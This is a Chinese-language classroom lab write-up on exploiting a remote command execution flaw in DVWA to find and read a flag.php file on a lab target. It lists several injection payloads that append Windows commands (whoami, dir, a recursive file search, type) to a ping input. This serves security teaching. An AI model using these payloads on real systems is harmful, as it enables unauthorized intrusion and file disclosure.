随堂实验-命令执行

实验目标

操作机:windows XP

目标机:windows 2003

目标地址:http://172.16.12.2

实验目的

学习远程命令执行的原理

学习如何分析PHP远程命令执行代码

学习如何利用远程命令执行漏洞

目标:





获取网站根目录下的 flag.php 中的隐藏的信息

实验步骤



- 登陆到 dvwa ,并把安全等级设为 “低”



- 测试远程命令执行漏洞

1 | 127.0.0.1&&whoami |







- 查看当前目录下有哪些文件

1 | 127.0.0.1&&dir |



- 使用目录遍历命令查找 flag.php 文件

1 | 127.0.0.1&&for /r C:\phpStudy\WWW %i in (flag) do @echo %i |



- 尝试使用 type 命令查看 flag.php 文件

1 | 127.0.0.1&&type C:\phpStudy\WWW\flag.php |

发现无法查看 flag.php 文件

- 尝试查看当前目录下的 index.php

1 | 127.0.0.1&&type index.php |

index.php 文件能够查看,猜测可能是权限问题导致无法访问 flag.php



